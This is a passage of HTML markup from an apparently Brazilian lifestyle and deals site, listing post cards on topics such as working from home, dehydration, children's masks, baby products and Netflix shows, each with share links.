				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-business " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3020">
		
		<a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105112112590827000000000000_beverage-coffee-computer-877695.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">Meet these 3 professions to work from home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">A simple and objective guide to know if you have the profile and if it is worth it financially!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Meet these 3 professions to work from home&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Meet these 3 professions to work from home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1195">
		
		<a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010131146260001000000000000_Amazon-Prime-Day-min.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Amazon Prime Day starts today! Enjoy!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Over 15 thousand products with exclusive offers for Prime customers</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Amazon Prime Day starts today! Enjoy!&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Amazon Prime Day starts today! Enjoy!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="896">
		
		<a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202009090240430821000000000000_27-curriculo-860x450.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Online courses to update your curriculum</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Invest your time in your professional career!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Online courses to update your curriculum&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Online courses to update your curriculum" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-health " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4663">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109282234050307000000000000_desidratacao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">The dangers of dehydration in heat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">Know how to properly hydrate yourself</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The dangers of dehydration in heat&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=The dangers of dehydration in heat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4585">
		
		<a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109210030580941000000000000_Travesseiro-limpo-scaled.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">When was the last time you washed your pillows?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">Find out how this practice is directly linked to your well-being and health!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=When was the last time you washed your pillows?&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=When was the last time you washed your pillows?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4074">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108051416300454000000000000_mascarainfantil.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">What is the most suitable mask for children?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">Surgical mask, cloth or PFF2</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What is the most suitable mask for children?&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=What is the most suitable mask for children?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medicine " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4059">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108032133220431000000000000_escovadebambu.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Bamboo toothbrush</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Good for your teeth and the planet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bamboo toothbrush&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Bamboo toothbrush" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3999">
		
		<a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107292257430552000000000000_inalacao-coronavirus.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">Find out why you need an inhaler at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">And how to choose the best inhaler</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Find out why you need an inhaler at home&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Find out why you need an inhaler at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105062126140964000000000000_000003512-3_1024x1024.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Electric toothbrush for kids</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Your ally to ensure more efficient brushing for your little ones!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric toothbrush for kids&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Electric toothbrush for kids" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-momandbaby " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4855">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110152219440003000000000000_babybouncercapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Is baby rest chair useful?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Find out if it's worth the investment</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is baby rest chair useful?&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Is baby rest chair useful?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4209">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108172003480317000000000000_desfralde-na-escola.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Is your baby giving these signs?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Then it might be the right time to start the unfurling!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is your baby giving these signs?&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Is your baby giving these signs?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2853">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104271835390297000000000000_ignacio-campo-fkojxabjwlw-unsplash.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">5 incredible beauty tips for pregnant women</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">You even more beautiful during the whole pregnancy!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 incredible beauty tips for pregnant women&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=5 incredible beauty tips for pregnant women" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medias " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5203">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111102127250218000000000000_nataltv.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">5 Christmas 2021 movies to watch on Netflix</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">Christmas spirit is already in the air!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Christmas 2021 movies to watch on Netflix&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=5 Christmas 2021 movies to watch on Netflix" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4900">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110211555160908000000000000_transformersodespertardasferas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">What we already know about Transformers: Awakening the Beasts</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">Launch is scheduled for June 2022</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we already know about Transformers: Awakening the Beasts&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=What we already know about Transformers: Awakening the Beasts" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4751">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110052155480090000000000000_squidgamecapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">What we learned about life from the Round 6 series (Squid Game)</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">Discover this massive success of Netflix</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
